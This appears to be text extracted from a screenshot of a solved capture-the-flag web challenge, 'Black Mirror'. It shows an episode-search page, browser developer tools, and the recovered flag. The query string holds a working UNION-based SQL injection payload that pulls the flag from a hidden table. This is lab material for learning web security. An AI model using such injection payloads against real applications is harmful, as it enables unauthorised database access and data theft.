 Black Mirror Episodes
https://blackmirror-chall.fmc.tf/?query=")%20AND%201=2%20UNION%20SELECT%201,(SELECT...
4
DoTTak
BLACK MIRROR
Search for episodes...
Query
Episode Name Season Episode Number
FMCTF{674fc2c4d20858e922d14fff640a65f2} 3
Elements Console Sources Network Performance Application Memory Privacy and security Lighthouse
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Name Headers Payload Preview Response Initiator Timing Cookies
?query=%22)%20A... Query String Parameters view source view URL-encoded
query: ") AND 1=2 UNION SELECT 1,(SELECT flag FROM FLAG_bc740136d60b25a2c5c305b8 LIMIT 1),3,4 —
1 / 9 requests 1.4 kB / 1